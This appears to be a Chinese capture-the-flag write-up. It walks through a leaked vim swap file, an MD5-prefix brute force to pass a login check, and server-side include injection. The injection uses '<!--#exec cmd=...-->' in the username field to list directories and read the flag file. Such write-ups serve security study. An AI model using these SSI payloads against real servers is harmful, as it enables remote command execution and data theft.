老样子还是得扫后台扫到一个index.php.swp 进入后给了源码 重点是这部分

1 | if(isset($_POST['username']) and $_POST['username'] != '' ) |

只要有一个密码前六位的MD5是6d0bc1 跑脚本:

1 | import hashlib |

2020666

2305004



9162671 这仨结果随便选一个 username=2020666&password=2020666

然后抓包发现这边好像会写入一个.shtml 的文件可以访问

百度了一下这边可以进行ssi注入

参考链接:https://www.cnblogs.com/bonelee/p/12027775.html

可以进行远程命令执行

传个ls试试

1 | username=<!--#exec cmd="ls" -->&password=2020666 |

可以访问到but该文件 flag不在这

返回上一个目录

1 | username=<!--#exec cmd="ls ../" -->&password=2020666 |

看样子可以找到flag

传入:

1 | username=<!--#exec cmd="cat ../flag_990c66bf85a09c664f0b6741840499b2" -->&password=2020666 |

访问生成的文件 ok